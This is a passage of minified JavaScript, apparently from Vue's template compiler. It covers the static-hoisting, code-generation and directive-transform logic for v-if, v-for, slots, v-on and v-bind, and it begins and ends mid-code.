e=0;e<r.branches.length;e++)lp(r.branches[e],t,1===r.branches[e].children.length)}s&&t.transformHoist&&t.transformHoist(o,t,e),s&&s===r&&1===e.type&&0===e.tagType&&e.codegenNode&&13===e.codegenNode.type&&Kc(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(Za(e.codegenNode.children)))}function cp(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(0!==e.tagType)return 0;const o=n.get(e);if(void 0!==o)return o;const r=e.codegenNode;if(13!==r.type)return 0;if(r.isBlock&&"svg"!==e.tag&&"foreignObject"!==e.tag)return 0;if(dp(r))return n.set(e,0),0;{let o=3;const s=pp(e,t);if(0===s)return n.set(e,0),0;s<o&&(o=s);for(let r=0;r<e.children.length;r++){const s=cp(e.children[r],t);if(0===s)return n.set(e,0),0;s<o&&(o=s)}if(o>1)for(let r=0;r<e.props.length;r++){const s=e.props[r];if(7===s.type&&"bind"===s.name&&s.exp){const r=cp(s.exp,t);if(0===r)return n.set(e,0),0;r<o&&(o=r)}}return r.isBlock&&(t.removeHelper(fa),t.removeHelper(wu(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper(Su(t.inSSR,r.isComponent))),n.set(e,o),o}case 2:case 3:return 3;case 9:case 11:case 10:default:return 0;case 5:case 12:return cp(e.content,t);case 4:return e.constType;case 8:let s=3;for(let n=0;n<e.children.length;n++){const o=e.children[n];if(Gc(o)||qc(o))continue;const r=cp(o,t);if(0===r)return 0;r<s&&(s=r)}return s}}const ap=new Set([Ma,La,Aa,Pa]);function up(e,t){if(14===e.type&&!Gc(e.callee)&&ap.has(e.callee)){const n=e.arguments[0];if(4===n.type)return cp(n,t);if(14===n.type)return up(n,t)}return 0}function pp(e,t){let n=3;const o=fp(e);if(o&&15===o.type){const{properties:e}=o;for(let o=0;o<e.length;o++){const{key:r,value:s}=e[o],i=cp(r,t);if(0===i)return i;let l;if(i<n&&(n=i),l=4===s.type?cp(s,t):14===s.type?up(s,t):0,0===l)return l;l<n&&(n=l)}}return n}function fp(e){const t=e.codegenNode;if(13===t.type)return t.props}function dp(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function hp(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:o=!1,cacheHandlers:r=!1,nodeTransforms:s=[],directiveTransforms:i={},transformHoist:l=null,isBuiltInComponent:c=Uc,isCustomElement:a=Uc,expressionPlugins:u=[],scopeId:p=null,slotted:f=!0,ssr:d=!1,inSSR:h=!1,ssrCssVars:m="",bindingMetadata:g=Bc,inline:v=!1,isTS:y=!1,onError:b=ra,onWarn:_=sa,compatConfig:x}){const S=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),w={selfName:S&&na(Qc(S[1])),prefixIdentifiers:n,hoistStatic:o,cacheHandlers:r,nodeTransforms:s,directiveTransforms:i,transformHoist:l,isBuiltInComponent:c,isCustomElement:a,expressionPlugins:u,scopeId:p,slotted:f,ssr:d,inSSR:h,ssrCssVars:m,bindingMetadata:g,inline:v,isTS:y,onError:b,onWarn:_,compatConfig:x,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(e){const t=w.helpers.get(e)||0;return w.helpers.set(e,t+1),e},removeHelper(e){const t=w.helpers.get(e);if(t){const n=t-1;n?w.helpers.set(e,n):w.helpers.delete(e)}},helperString:e=>`_${Ka[w.helper(e)]}`,replaceNode(e){w.parent.children[w.childIndex]=w.currentNode=e},removeNode(e){const t=w.parent.children,n=e?t.indexOf(e):w.currentNode?w.childIndex:-1;e&&e!==w.currentNode?w.childIndex>n&&(w.childIndex--,w.onNodeRemoved()):(w.currentNode=null,w.onNodeRemoved()),w.parent.children.splice(n,1)},onNodeRemoved:()=>{},addIdentifiers(e){},removeIdentifiers(e){},hoist(e){Gc(e)&&(e=Xa(e)),w.hoists.push(e);const t=Xa(`_hoisted_${w.hoists.length}`,!1,e.loc,2);return t.hoisted=e,t},cache:(e,t=!1)=>function(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Ga}}(w.cached++,e,t)};return w.filters=new Set,w}function mp(e,t){const n=hp(e,t);gp(e,n),t.hoistStatic&&sp(e,n),t.ssr||function(e,t){const{helper:n}=t,{children:o}=e;if(1===o.length){const n=o[0];if(ip(e,n)&&n.codegenNode){const o=n.codegenNode;13===o.type&&Nu(o,t),e.codegenNode=o}else e.codegenNode=n}else if(o.length>1){let o=64;Pc[64];0,e.codegenNode=qa(t,n(la),void 0,e.children,o+"",void 0,void 0,!0,void 0,!1)}}(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function gp(e,t){t.currentNode=e;const{nodeTransforms:n}=t,o=[];for(let r=0;r<n.length;r++){const s=n[r](e,t);if(s&&(Kc(s)?o.push(...s):o.push(s)),!t.currentNode)return;e=t.currentNode}switch(e.type){case 3:t.ssr||t.helper(va);break;case 5:t.ssr||t.helper(Na);break;case 9:for(let n=0;n<e.branches.length;n++)gp(e.branches[n],t);break;case 10:case 11:case 1:case 0:!function(e,t){let n=0;const o=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];Gc(r)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=o,gp(r,t))}}(e,t)}t.currentNode=e;let r=o.length;for(;r--;)o[r]()}function vp(e,t){const n=Gc(e)?t=>t===e:t=>e.test(t);return(e,o)=>{if(1===e.type){const{props:r}=e;if(3===e.tagType&&r.some(bu))return;const s=[];for(let i=0;i<r.length;i++){const l=r[i];if(7===l.type&&n(l.name)){r.splice(i,1),i--;const n=t(e,l,o);n&&s.push(n)}}return s}}}const yp="/*#__PURE__*/";function bp(e,t={}){const n=function(e,{mode:t="function",prefixIdentifiers:n="module"===t,sourceMap:o=!1,filename:r="template.vue.html",scopeId:s=null,optimizeImports:i=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:a="vue/server-renderer",ssr:u=!1,isTS:p=!1,inSSR:f=!1}){const d={mode:t,prefixIdentifiers:n,sourceMap:o,filename:r,scopeId:s,optimizeImports:i,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:a,ssr:u,isTS:p,inSSR:f,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper:e=>`_${Ka[e]}`,push(e,t){d.code+=e},indent(){h(++d.indentLevel)},deindent(e=!1){e?--d.indentLevel:h(--d.indentLevel)},newline(){h(d.indentLevel)}};function h(e){d.push("\n"+"  ".repeat(e))}return d}(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:o,push:r,prefixIdentifiers:s,indent:i,deindent:l,newline:c,scopeId:a,ssr:u}=n,p=e.helpers.length>0,f=!s&&"module"!==o;!function(e,t){const{ssr:n,prefixIdentifiers:o,push:r,newline:s,runtimeModuleName:i,runtimeGlobalName:l,ssrRuntimeModuleName:c}=t,a=l,u=e=>`${Ka[e]}: _${Ka[e]}`;if(e.helpers.length>0&&(r(`const _Vue = ${a}\n`),e.hoists.length)){r(`const { ${[ma,ga,va,ya,ba].filter((t=>e.helpers.includes(t))).map(u).join(", ")} } = _Vue\n`)}(function(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:o,helper:r,scopeId:s,mode:i}=t;o();for(let r=0;r<e.length;r++){const s=e[r];s&&(n(`const _hoisted_${r+1} = `),wp(s,t),o())}t.pure=!1})(e.hoists,t),s(),r("return ")}(e,n);if(r(`function ${u?"ssrRender":"render"}(${(u?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ")}) {`),i(),f&&(r("with (_ctx) {"),i(),p&&(r(`const { ${e.helpers.map((e=>`${Ka[e]}: _${Ka[e]}`)).join(", ")} } = _Vue`),r("\n"),c())),e.components.length&&(_p(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(_p(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),_p(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let t=0;t<e.temps;t++)r(`${t>0?", ":""}_temp${t}`)}return(e.components.length||e.directives.length||e.temps)&&(r("\n"),c()),u||r("return "),e.codegenNode?wp(e.codegenNode,n):r("null"),f&&(l(),r("}")),l(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function _p(e,t,{helper:n,push:o,newline:r,isTS:s}){const i=n("filter"===t?wa:"component"===t?_a:Sa);for(let n=0;n<e.length;n++){let l=e[n];const c=l.endsWith("__self");c&&(l=l.slice(0,-6)),o(`const ${Tu(l,t)} = ${i}(${JSON.stringify(l)}${c?", true":""})${s?"!":""}`),n<e.length-1&&r()}}function xp(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),Sp(e,t,n),n&&t.deindent(),t.push("]")}function Sp(e,t,n=!1,o=!0){const{push:r,newline:s}=t;for(let i=0;i<e.length;i++){const l=e[i];Gc(l)?r(l):Kc(l)?xp(l,t):wp(l,t),i<e.length-1&&(n?(o&&r(","),s()):o&&r(", "))}}function wp(e,t){if(Gc(e))t.push(e);else if(qc(e))t.push(t.helper(e));else switch(e.type){case 1:case 9:case 11:case 12:wp(e.codegenNode,t);break;case 2:!function(e,t){t.push(JSON.stringify(e.content),e)}(e,t);break;case 4:Cp(e,t);break;case 5:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(yp);n(`${o(Na)}(`),wp(e.content,t),n(")")}(e,t);break;case 8:kp(e,t);break;case 3:!function(e,t){const{push:n,helper:o,pure:r}=t;r&&n(yp);n(`${o(va)}(${JSON.stringify(e.content)})`,e)}(e,t);break;case 13:!function(e,t){const{push:n,helper:o,pure:r}=t,{tag:s,props:i,children:l,patchFlag:c,dynamicProps:a,directives:u,isBlock:p,disableTracking:f,isComponent:d}=e;u&&n(o(Ca)+"(");p&&n(`(${o(fa)}(${f?"true":""}), `);r&&n(yp);const h=p?wu(t.inSSR,d):Su(t.inSSR,d);n(o(h)+"(",e),Sp(function(e){let t=e.length;for(;t--&&null==e[t];);return e.slice(0,t+1).map((e=>e||"null"))}([s,i,l,c,a]),t),n(")"),p&&n(")");u&&(n(", "),wp(u,t),n(")"))}(e,t);break;case 14:!function(e,t){const{push:n,helper:o,pure:r}=t,s=Gc(e.callee)?e.callee:o(e.callee);r&&n(yp);n(s+"(",e),Sp(e.arguments,t),n(")")}(e,t);break;case 15:!function(e,t){const{push:n,indent:o,deindent:r,newline:s}=t,{properties:i}=e;if(!i.length)return void n("{}",e);const l=i.length>1||!1;n(l?"{":"{ "),l&&o();for(let e=0;e<i.length;e++){const{key:o,value:r}=i[e];Ep(o,t),n(": "),wp(r,t),e<i.length-1&&(n(","),s())}l&&r(),n(l?"}":" }")}(e,t);break;case 17:!function(e,t){xp(e.elements,t)}(e,t);break;case 18:!function(e,t){const{push:n,indent:o,deindent:r}=t,{params:s,returns:i,body:l,newline:c,isSlot:a}=e;a&&n(`_${Ka[Ua]}(`);n("(",e),Kc(s)?Sp(s,t):s&&wp(s,t);n(") => "),(c||l)&&(n("{"),o());i?(c&&n("return "),Kc(i)?xp(i,t):wp(i,t)):l&&wp(l,t);(c||l)&&(r(),n("}"));a&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}(e,t);break;case 19:!function(e,t){const{test:n,consequent:o,alternate:r,newline:s}=e,{push:i,indent:l,deindent:c,newline:a}=t;if(4===n.type){const e=!lu(n.content);e&&i("("),Cp(n,t),e&&i(")")}else i("("),wp(n,t),i(")");s&&l(),t.indentLevel++,s||i(" "),i("? "),wp(o,t),t.indentLevel--,s&&a(),s||i(" "),i(": ");const u=19===r.type;u||t.indentLevel++;wp(r,t),u||t.indentLevel--;s&&c(!0)}(e,t);break;case 20:!function(e,t){const{push:n,helper:o,indent:r,deindent:s,newline:i}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${o(Va)}(-1),`),i());n(`_cache[${e.index}] = `),wp(e.value,t),e.isVNode&&(n(","),i(),n(`${o(Va)}(1),`),i(),n(`_cache[${e.index}]`),s());n(")")}(e,t);break;case 21:Sp(e.body,t,!0,!1)}}function Cp(e,t){const{content:n,isStatic:o}=e;t.push(o?JSON.stringify(n):n,e)}function kp(e,t){for(let n=0;n<e.children.length;n++){const o=e.children[n];Gc(o)?t.push(o):wp(o,t)}}function Ep(e,t){const{push:n}=t;if(8===e.type)n("["),kp(e,t),n("]");else if(e.isStatic){n(lu(e.content)?e.content:JSON.stringify(e.content),e)}else n(`[${e.content}]`,e)}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const Tp=vp(/^(if|else|else-if)$/,((e,t,n)=>function(e,t,n,o){if(!("else"===t.name||t.exp&&t.exp.content.trim())){const o=t.exp?t.exp.loc:e.loc;n.onError(ia(28,t.loc)),t.exp=Xa("true",!1,o)}0;if("if"===t.name){const r=Np(e,t),s={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(s),o)return o(s,r,!0)}else{const r=n.parent.children;let s=r.indexOf(e);for(;s-- >=-1;){const i=r[s];if(!i||2!==i.type||i.content.trim().length){if(i&&9===i.type){"else-if"===t.name&&void 0===i.branches[i.branches.length-1].condition&&n.onError(ia(30,e.loc)),n.removeNode();const r=Np(e,t);0,i.branches.push(r);const s=o&&o(i,r,!1);gp(r,n),s&&s(),n.currentNode=null}else n.onError(ia(30,e.loc));break}n.removeNode(i)}}}(e,t,n,((e,t,o)=>{const r=n.parent.children;let s=r.indexOf(e),i=0;for(;s-- >=0;){const e=r[s];e&&9===e.type&&(i+=e.branches.length)}return()=>{if(o)e.codegenNode=Op(t,i,n);else{const o=function(e){for(;;)if(19===e.type){if(19!==e.alternate.type)return e;e=e.alternate}else 20===e.type&&(e=e.value)}(e.codegenNode);o.alternate=Op(t,i+e.branches.length-1,n)}}}))));function Np(e,t){return{type:10,loc:e.loc,condition:"else"===t.name?void 0:t.exp,children:3!==e.tagType||mu(e,"for")?[e]:e.children,userKey:gu(e,"key")}}function Op(e,t,n){return e.condition?nu(e.condition,Mp(e,t,n),eu(n.helper(va),['""',"true"])):Mp(e,t,n)}function Mp(e,t,n){const{helper:o}=n,r=Ya("key",Xa(`${t}`,!1,Ga,2)),{children:s}=e,i=s[0];if(1!==s.length||1!==i.type){if(1===s.length&&11===i.type){const e=i.codegenNode;return Eu(e,r,n),e}{let t=64;Pc[64];return qa(n,o(la),Ja([r]),s,t+"",void 0,void 0,!0,!1,!1,e.loc)}}{const e=i.codegenNode,t=14===(l=e).type&&l.callee===za?l.arguments[1].returns:l;return 13===t.type&&Nu(t,n),Eu(t,r,n),e}var l}const Lp=vp("for",((e,t,n)=>{const{helper:o,removeHelper:r}=n;return function(e,t,n,o){if(!t.exp)return void n.onError(ia(31,t.loc));const r=$p(t.exp,n);if(!r)return void n.onError(ia(32,t.loc));const{addIdentifiers:s,removeIdentifiers:i,scopes:l}=n,{source:c,value:a,key:u,index:p}=r,f={type:11,loc:t.loc,source:c,valueAlias:a,keyAlias:u,objectIndexAlias:p,parseResult:r,children:_u(e)?e.children:[e]};n.replaceNode(f),l.vFor++;const d=o&&o(f);return()=>{l.vFor--,d&&d()}}(e,t,n,(t=>{const s=eu(o(ka),[t.source]),i=mu(e,"memo"),l=gu(e,"key"),c=l&&(6===l.type?Xa(l.value.content,!0):l.exp),a=l?Ya("key",c):null,u=4===t.source.type&&t.source.constType>0,p=u?64:l?128:256;return t.codegenNode=qa(n,o(la),void 0,s,p+"",void 0,void 0,!0,!u,!1,e.loc),()=>{let l;const p=_u(e),{children:f}=t;const d=1!==f.length||1!==f[0].type,h=xu(e)?e:p&&1===e.children.length&&xu(e.children[0])?e.children[0]:null;if(h?(l=h.codegenNode,p&&a&&Eu(l,a,n)):d?l=qa(n,o(la),a?Ja([a]):void 0,e.children,"64",void 0,void 0,!0,void 0,!1):(l=f[0].codegenNode,p&&a&&Eu(l,a,n),l.isBlock!==!u&&(l.isBlock?(r(fa),r(wu(n.inSSR,l.isComponent))):r(Su(n.inSSR,l.isComponent))),l.isBlock=!u,l.isBlock?(o(fa),o(wu(n.inSSR,l.isComponent))):o(Su(n.inSSR,l.isComponent))),i){const e=tu(Fp(t.parseResult,[Xa("_cached")]));e.body={type:21,body:[Qa(["const _memo = (",i.exp,")"]),Qa(["if (_cached",...c?[" && _cached.key === ",c]:[],` && ${n.helperString(Wa)}(_cached, _memo)) return _cached`]),Qa(["const _item = ",l]),Xa("_item.memo = _memo"),Xa("return _item")],loc:Ga},s.arguments.push(e,Xa("_cache"),Xa(String(n.cached++)))}else s.arguments.push(tu(Fp(t.parseResult),l,!0))}}))}));const Ap=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Pp=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Rp=/^\(|\)$/g;function $p(e,t){const n=e.loc,o=e.content,r=o.match(Ap);if(!r)return;const[,s,i]=r,l={source:Ip(n,i.trim(),o.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0};let c=s.trim().replace(Rp,"").trim();const a=s.indexOf(c),u=c.match(Pp);if(u){c=c.replace(Pp,"").trim();const e=u[1].trim();let t;if(e&&(t=o.indexOf(e,a+c.length),l.key=Ip(n,e,t)),u[2]){const r=u[2].trim();r&&(l.index=Ip(n,r,o.indexOf(r,l.key?t+e.length:a+c.length)))}}return c&&(l.value=Ip(n,c,a)),l}function Ip(e,t,n){return Xa(t,!1,fu(e,n,t.length))}function Fp({value:e,key:t,index:n},o=[]){return function(e){let t=e.length;for(;t--&&!e[t];);return e.slice(0,t+1).map(((e,t)=>e||Xa("_".repeat(t+1),!1)))}([e,t,n,...o])}const Vp=Xa("undefined",!1),jp=(e,t)=>{if(1===e.type&&(1===e.tagType||3===e.tagType)){const n=mu(e,"slot");if(n)return n.exp,t.scopes.vSlot++,()=>{t.scopes.vSlot--}}},Bp=(e,t,n)=>tu(e,t,!1,!0,t.length?t[0].loc:n);function Up(e,t,n=Bp){t.helper(Ua);const{children:o,loc:r}=e,s=[],i=[];let l=t.scopes.vSlot>0||t.scopes.vFor>0;const c=mu(e,"slot",!0);if(c){const{arg:e,exp:t}=c;e&&!ou(e)&&(l=!0),s.push(Ya(e||Xa("default",!0),n(t,o,r)))}let a=!1,u=!1;const p=[],f=new Set;for(let e=0;e<o.length;e++){const r=o[e];let d;if(!_u(r)||!(d=mu(r,"slot",!0))){3!==r.type&&p.push(r);continue}if(c){t.onError(ia(37,d.loc));break}a=!0;const{children:h,loc:m}=r,{arg:g=Xa("default",!0),exp:v,loc:y}=d;let b;ou(g)?b=g?g.content:"default":l=!0;const _=n(v,h,m);let x,S,w;if(x=mu(r,"if"))l=!0,i.push(nu(x.exp,Dp(g,_),Vp));else if(S=mu(r,/^else(-if)?$/,!0)){let n,r=e;for(;r--&&(n=o[r],3===n.type););if(n&&_u(n)&&mu(n,"if")){o.splice(e,1),e--;let t=i[i.length-1];for(;19===t.alternate.type;)t=t.alternate;t.alternate=S.exp?nu(S.exp,Dp(g,_),Vp):Dp(g,_)}else t.onError(ia(30,S.loc))}else if(w=mu(r,"for")){l=!0;const e=w.parseResult||$p(w.exp);e?i.push(eu(t.helper(ka),[e.source,tu(Fp(e),Dp(g,_),!0)])):t.onError(ia(32,w.loc))}else{if(b){if(f.has(b)){t.onError(ia(38,y));continue}f.add(b),"default"===b&&(u=!0)}s.push(Ya(g,_))}}if(!c){const e=(e,o)=>{const s=n(e,o,r);return t.compatConfig&&(s.isNonScopedSlot=!0),Ya("default",s)};a?p.length&&p.some((e=>zp(e)))&&(u?t.onError(ia(39,p[0].loc)):s.push(e(void 0,p))):s.push(e(void 0,o))}const d=l?2:Hp(e.children)?3:1;let h=Ja(s.concat(Ya("_",Xa(d+"",!1))),r);return i.length&&(h=eu(t.helper(Ta),[h,Za(i)])),{slots:h,hasDynamicSlots:l}}function Dp(e,t){return Ja([Ya("name",e),Ya("fn",t)])}function Hp(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Hp(n.children))return!0;break;case 9:if(Hp(n.branches))return!0;break;case 10:case 11:if(Hp(n.children))return!0}}return!1}function zp(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():zp(e.content))}const Wp=new WeakMap,Kp=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:o}=e,r=1===e.tagType;let s=r?function(e,t,n=!1){let{tag:o}=e;const r=Jp(o),s=gu(e,"is");if(s)if(r||Mu("COMPILER_IS_ON_ELEMENT",t)){const e=6===s.type?s.value&&Xa(s.value.content,!0):s.exp;if(e)return eu(t.helper(xa),[e])}else 6===s.type&&s.value.content.startsWith("vue:")&&(o=s.value.content.slice(4));const i=!r&&mu(e,"is");if(i&&i.exp)return eu(t.helper(xa),[i.exp]);const l=su(o)||t.isBuiltInComponent(o);if(l)return n||t.helper(l),l;return t.helper(_a),t.components.add(o),Tu(o,"component")}(e,t):`"${n}"`;let i,l,c,a,u,p,f=0,d=Zc(s)&&s.callee===xa||s===ca||s===aa||!r&&("svg"===n||"foreignObject"===n);if(o.length>0){const n=Gp(e,t);i=n.props,f=n.patchFlag,u=n.dynamicPropNames;const o=n.directives;p=o&&o.length?Za(o.map((e=>function(e,t){const n=[],o=Wp.get(e);o?n.push(t.helperString(o)):(t.helper(Sa),t.directives.add(e.name),n.push(Tu(e.name,"directive")));const{loc:r}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Xa("true",!1,r);n.push(Ja(e.modifiers.map((e=>Ya(e,t))),r))}return Za(n,e.loc)}(e,t)))):void 0,n.shouldUseBlock&&(d=!0)}if(e.children.length>0){s===ua&&(d=!0,f|=1024);if(r&&s!==ca&&s!==ua){const{slots:n,hasDynamicSlots:o}=Up(e,t);l=n,o&&(f|=1024)}else if(1===e.children.length&&s!==ca){const n=e.children[0],o=n.type,r=5===o||8===o;r&&0===cp(n,t)&&(f|=1),l=r||2===o?n:e.children}else l=e.children}0!==f&&(c=String(f),u&&u.length&&(a=function(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}(u))),e.codegenNode=qa(t,s,i,l,c,a,p,!!d,!1,r,e.loc)};function Gp(e,t,n=e.props,o=!1){const{tag:r,loc:s,children:i}=e,l=1===e.tagType;let c=[];const a=[],u=[],p=i.length>0;let f=!1,d=0,h=!1,m=!1,g=!1,v=!1,y=!1,b=!1;const _=[],x=({key:e,value:n})=>{if(ou(e)){const o=e.content,r=zc(o);if(l||!r||"onclick"===o.toLowerCase()||"onUpdate:modelValue"===o||Jc(o)||(v=!0),r&&Jc(o)&&(b=!0),20===n.type||(4===n.type||8===n.type)&&cp(n,t)>0)return;"ref"===o?h=!0:"class"===o?m=!0:"style"===o?g=!0:"key"===o||_.includes(o)||_.push(o),!l||"class"!==o&&"style"!==o||_.includes(o)||_.push(o)}else y=!0};for(let i=0;i<n.length;i++){const d=n[i];if(6===d.type){const{loc:e,name:n,value:o}=d;let s=!0;if("ref"===n&&(h=!0,t.scopes.vFor>0&&c.push(Ya(Xa("ref_for",!0),Xa("true")))),"is"===n&&(Jp(r)||o&&o.content.startsWith("vue:")||Mu("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(Ya(Xa(n,!0,fu(e,0,n.length)),Xa(o?o.content:"",s,o?o.loc:e)))}else{const{name:n,arg:i,exp:h,loc:m}=d,g="bind"===n,v="on"===n;if("slot"===n){l||t.onError(ia(40,m));continue}if("once"===n||"memo"===n)continue;if("is"===n||g&&vu(i,"is")&&(Jp(r)||Mu("COMPILER_IS_ON_ELEMENT",t)))continue;if(v&&o)continue;if((g&&vu(i,"key")||v&&p&&vu(i,"vue:before-update"))&&(f=!0),g&&vu(i,"ref")&&t.scopes.vFor>0&&c.push(Ya(Xa("ref_for",!0),Xa("true"))),!i&&(g||v)){if(y=!0,h)if(c.length&&(a.push(Ja(qp(c),s)),c=[]),g){if(Mu("COMPILER_V_BIND_OBJECT_ORDER",t)){a.unshift(h);continue}a.push(h)}else a.push({type:14,loc:m,callee:t.helper(Ra),arguments:[h]});else t.onError(ia(g?34:35,m));continue}const b=t.directiveTransforms[n];if(b){const{props:n,needRuntime:r}=b(d,e,t);!o&&n.forEach(x),c.push(...n),r&&(u.push(d),qc(r)&&Wp.set(d,r))}else u.push(d),p&&(f=!0)}}let S;if(a.length?(c.length&&a.push(Ja(qp(c),s)),S=a.length>1?eu(t.helper(Oa),a,s):a[0]):c.length&&(S=Ja(qp(c),s)),y?d|=16:(m&&!l&&(d|=2),g&&!l&&(d|=4),_.length&&(d|=8),v&&(d|=32)),f||0!==d&&32!==d||!(h||b||u.length>0)||(d|=512),!t.inSSR&&S)switch(S.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<S.properties.length;t++){const r=S.properties[t].key;ou(r)?"class"===r.content?e=t:"style"===r.content&&(n=t):r.isHandlerKey||(o=!0)}const r=S.properties[e],s=S.properties[n];o?S=eu(t.helper(Aa),[S]):(r&&!ou(r.value)&&(r.value=eu(t.helper(Ma),[r.value])),!s||ou(s.value)||!g&&17!==s.value.type||(s.value=eu(t.helper(La),[s.value])));break;case 14:break;default:S=eu(t.helper(Aa),[eu(t.helper(Pa),[S])])}return{props:S,directives:u,patchFlag:d,dynamicPropNames:_,shouldUseBlock:f}}function qp(e){const t=new Map,n=[];for(let o=0;o<e.length;o++){const r=e[o];if(8===r.key.type||!r.key.isStatic){n.push(r);continue}const s=r.key.content,i=t.get(s);i?("style"===s||"class"===s||zc(s))&&Zp(i,r):(t.set(s,r),n.push(r))}return n}function Zp(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Za([e.value,t.value],e.loc)}function Jp(e){return"component"===e||"Component"===e}const Yp=/-(\w)/g,Xp=(e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))})((e=>e.replace(Yp,((e,t)=>t?t.toUpperCase():"")))),Qp=(e,t)=>{if(xu(e)){const{children:n,loc:o}=e,{slotName:r,slotProps:s}=function(e,t){let n,o='"default"';const r=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?o=JSON.stringify(n.value.content):(n.name=Xp(n.name),r.push(n))):"bind"===n.name&&vu(n.arg,"name")?n.exp&&(o=n.exp):("bind"===n.name&&n.arg&&ou(n.arg)&&(n.arg.content=Xp(n.arg.content)),r.push(n))}if(r.length>0){const{props:o,directives:s}=Gp(e,t,r);n=o,s.length&&t.onError(ia(36,s[0].loc))}return{slotName:o,slotProps:n}}(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let l=2;s&&(i[2]=s,l=3),n.length&&(i[3]=tu([],n,!1,!1,o),l=4),t.scopeId&&!t.slotted&&(l=5),i.splice(l),e.codegenNode=eu(t.helper(Ea),i,o)}};const ef=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,tf=(e,t,n,o)=>{const{loc:r,modifiers:s,arg:i}=e;let l;if(e.exp||s.length||n.onError(ia(35,r)),4===i.type)if(i.isStatic){let e=i.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),l=Xa(oa(Qc(e)),!0,i.loc)}else l=Qa([`${n.helperString(Fa)}(`,i,")"]);else l=i,l.children.unshift(`${n.helperString(Fa)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let a=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=pu(c.content),t=!(e||ef.test(c.content)),n=c.content.includes(";");0,(t||a&&e)&&(c=Qa([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let u={props:[Ya(l,c||Xa("() => {}",!1,r))]};return o&&(u=o(u)),a&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},nf=(e,t,n)=>{const{exp:o,modifiers:r,loc:s}=e,i=e.arg;return 4!==i.type?(i.children.unshift("("),i.children.push(') || ""')):i.isStatic||(i.content=`${i.content} || ""`),r.includes("camel")&&(4===i.type?i.isStatic?i.content=Qc(i.content):i.content=`${n.helperString($a)}(${i.content})`:(i.children.unshift(`${n.helperString($a)}(`),i.children.push(")"))),n.inSSR||(r.includes("prop")&&of(i,"."),r.includes("attr")&&of(i,"^")),!o||4===o.type&&!o.content.trim()?(n.onError(ia(34,s)),{props:[Ya(i,Xa("",!0,s))]}):{props:[Ya(i,o)]}},of=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},rf=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o,r=!1;for(let e=0;e<n.length;e++){const t=n[e];if(yu(t)){r=!0;for(let r=e+1;r<n.length;r++){const s=n[r];if(!yu(s)){o=void 0;break}o||(o=n[e]={type:8,loc:t.loc,children:[t]}),o.children.push(" + ",s),n.splice(r,1),r--}}}if(r&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let 